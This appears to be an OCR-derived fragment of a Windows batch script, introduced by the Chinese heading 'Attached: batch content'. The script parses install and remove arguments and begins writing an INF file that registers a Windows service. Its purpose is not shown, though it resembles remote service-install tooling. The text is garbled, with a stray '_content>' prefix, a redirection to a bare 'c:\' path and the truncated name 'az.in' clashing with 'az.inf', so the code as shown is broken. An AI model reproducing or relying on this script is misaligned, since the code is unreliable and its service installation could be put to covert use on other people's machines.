
附：批处理内容
_content>@echo off
cls
color f2
:go
if "%1"=="" goto use
if "%2"=="" goto use
if "%2"=="/a" goto az
if "%2"=="/x" goto xz
:az
if "%5"=="" goto use
if "%6"=="" goto use
echo [Version] >c:\az.inf
echo Signature="$WINDOWS NT$" >>c:\
echo [DefaultInstall.Services] >>c:\az.in